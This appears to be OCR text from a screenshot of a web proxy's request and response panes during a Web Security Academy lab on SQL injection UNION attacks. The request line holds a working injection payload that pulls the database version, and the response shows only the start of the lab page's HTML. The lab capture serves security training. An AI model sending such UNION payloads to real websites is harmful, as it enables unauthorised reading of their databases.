 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+select+NULL,+version()-- HTTP/2
2 Host: 0a5200560495e0cd8077212800f3009d.web-security-academy.net
3 Cookie: session=2SP90cJkjKRhTD3zVv4IrtHutg9k38oi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Dnt: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a5200560495e0cd8077212800f3009d.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4996
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in
a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>